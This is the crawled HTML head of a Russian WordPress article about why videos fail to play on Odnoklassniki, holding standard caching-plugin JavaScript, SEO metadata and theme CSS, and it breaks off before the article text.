

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html
body_size: 41104
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>

 

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<!-- Фавикон -->
<link href="https://zatupila.ru/wp-content/uploads/2022/06/free-icon-thumb-up-107186.png" rel="icon" type="image/x-icon">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему в Одноклассниках не показывает видео</title>
	<meta name="description" content="Часто пользователи задают вопрос - Почему в Одноклассниках не показывает видео? В данной статье мы рассмотрели основные причины" />
	<link rel="canonical" href="https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#article","isPartOf":{"@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html"},"author":{"name":"admin","@id":"https://zatupila.ru/#/schema/person/ce9b3c521e1690b6a9958d8a15494d88"},"headline":"Почему в Одноклассниках не воспроизводится видео","datePublished":"2017-11-18T17:45:05+00:00","mainEntityOfPage":{"@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html"},"wordCount":811,"commentCount":3,"image":{"@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#primaryimage"},"thumbnailUrl":"https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-2.jpg","articleSection":["Одноклассники"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#respond"]}]},{"@type":"WebPage","@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html","url":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html","name":"Почему в Одноклассниках не показывает видео","isPartOf":{"@id":"https://zatupila.ru/#website"},"primaryImageOfPage":{"@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#primaryimage"},"image":{"@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#primaryimage"},"thumbnailUrl":"https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-2.jpg","datePublished":"2017-11-18T17:45:05+00:00","author":{"@id":"https://zatupila.ru/#/schema/person/ce9b3c521e1690b6a9958d8a15494d88"},"description":"Часто пользователи задают вопрос - Почему в Одноклассниках не показывает видео? В данной статье мы рассмотрели основные причины","breadcrumb":{"@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#primaryimage","url":"https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-2.jpg","contentUrl":"https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-2.jpg","width":828,"height":390,"caption":"не показывает видео 2"},{"@type":"BreadcrumbList","@id":"https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://zatupila.ru/"},{"@type":"ListItem","position":2,"name":"Почему в Одноклассниках не воспроизводится видео"}]},{"@type":"WebSite","@id":"https://zatupila.ru/#website","url":"https://zatupila.ru/","name":"Zatupila.ru","description":"Ваш персональный гид в мире социальных сетей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zatupila.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://zatupila.ru/#/schema/person/ce9b3c521e1690b6a9958d8a15494d88","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://zatupila.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/94201e8137fafc0c955a9ae9d544a96c621e5efb85494c359e452ddd2255155a?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/94201e8137fafc0c955a9ae9d544a96c621e5efb85494c359e452ddd2255155a?s=96&d=identicon&r=g","caption":"admin"},"url":"https://zatupila.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zatupila.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzatupila.ru%2Fpochemu-v-odnoklassnikah-ne-pokazyvaet-video.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zatupila.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzatupila.ru%2Fpochemu-v-odnoklassnikah-ne-pokazyvaet-video.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 